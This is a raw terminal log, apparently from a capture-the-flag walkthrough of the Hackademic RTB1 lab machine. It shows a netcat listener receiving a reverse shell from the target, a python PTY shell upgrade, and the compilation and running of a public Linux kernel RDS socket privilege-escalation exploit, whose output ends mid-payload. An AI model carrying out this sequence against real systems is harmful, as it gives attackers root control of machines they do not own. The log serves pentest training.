 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.46.138: inverse host lookup failed: Unknown host
connect to [192.168.46.131] from (UNKNOWN) [192.168.46.138] 49286
bash: no job control in this shell
bash-4.0$ ls
ls
15285.c
exp
orbit-gdm
pulse-PKdhtXMmr18n
bash-4.0$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.0$ uname -a
uname -a
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 E
/Linux
bash-4.0$ cd /tmp
cd /tmp
bash-4.0$ ls
ls
15285.c  exp  orbit-gdm  pulse-PKdhtXMmr18n
bash-4.0$ gcc -o exp 15285.c
gcc -o exp 15285.c
bash-4.0$ ls
ls
15285.c  exp  orbit-gdm  pulse-PKdhtXMmr18n
bash-4.0$ gcc -o exp2 15285.c
gcc -o exp2 15285.c
bash-4.0$ chmod 777 exp
chmod 777 exp
bash-4.0$ ./exp
./exp
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc0aa19ac
 [+] Resolved default_security_ops to 0xc0955c6c
 [+] Resolved cap_ptrace_traceme to 0xc055d9d7
 [+] Resolved commit_creds to 0xc044e5f1
 [+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...